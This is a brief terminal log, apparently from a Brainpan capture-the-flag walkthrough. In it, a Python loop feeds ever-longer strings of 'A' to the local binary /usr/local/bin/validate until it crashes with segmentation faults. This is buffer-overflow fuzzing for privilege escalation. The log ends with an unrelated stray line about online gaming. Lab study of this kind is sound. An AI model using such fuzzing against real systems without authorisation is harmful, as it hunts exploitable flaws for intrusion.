 cat << EOF > t.py
> import os
import os
> size = 10
size = 10
> for i in range(0,100):
for i in range(0,100):
>   s = os.popen("/usr/local/bin/validate " + "A" * size)
  s = os.popen("/usr/local/bin/validate " + "A" * size)
>   s.read()
  s.read()
>   size += 10
  size += 10
> EOF
EOF
puck@brainpan:~$ cat t.py
cat t.py
import os
size = 10
for i in range(0,100):
  s = os.popen("/usr/local/bin/validate " + "A" * size)
  s.read()
  size += 10
puck@brainpan:~$ python3 t.py
python3 t.py
Segmentation fault
Segmentation fault
Segmentation fault
Segmentation fault
Segmentation fault
Segmentation fault
Segmentation fault
MR VEGAS
ONLINE GAMING